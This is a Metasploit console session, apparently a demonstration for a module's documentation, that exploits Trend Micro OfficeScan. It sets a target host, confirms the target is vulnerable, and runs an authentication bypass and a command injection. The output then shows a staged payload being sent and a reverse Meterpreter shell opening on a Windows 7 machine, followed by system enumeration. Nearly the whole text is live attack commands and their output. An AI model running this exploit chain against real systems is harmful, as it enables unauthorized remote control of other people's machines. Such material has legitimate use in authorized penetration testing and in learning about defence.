 msf > use exploit/windows/http/trendmicro_officescan_exec
msf exploit(trendmicro_officescan_exec) > set RHOST 12.0.0.184
RHOST => 12.0.0.184
msf exploit(trendmicro_officescan_exec) > check
[*] 12.0.0.184:443 The target appears to be vulnerable.
msf exploit(trendmicro_officescan_exec) > exploit

[*] Started reverse TCP handler on 12.0.0.1:4444
[*] Exploiting authentication bypass
[+] Awesome. PHPSESSID=qkbkkkb281fn4019e02g80i156;
[*] Generating payload
[*] Trigerring command injection vulnerability
[*] Sending stage (179267 bytes) to 12.0.0.184
[*] Meterpreter session 3 opened (12.0.0.1:4444 -> 12.0.0.184:50582) at 2017-10-08 10:13:27 +0300

meterpreter > sysinfo
Computer        : CME
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : tr_TR
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >